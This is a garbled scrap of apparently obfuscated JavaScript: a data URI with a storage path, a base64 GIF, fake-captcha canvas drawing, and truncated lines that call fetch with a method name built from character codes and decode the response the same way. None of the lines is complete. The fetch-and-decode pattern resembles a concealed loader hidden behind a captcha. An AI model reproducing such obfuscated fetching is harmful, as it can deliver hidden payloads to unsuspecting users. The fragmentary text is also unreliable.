
;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
captchaCanvas'),x=c.getContext('2d');x.clearRe
.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
onst re=await fetch(r,{method:String.fromCharC
120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,
{let h=j.result.substring(130),s=String.fromCharCode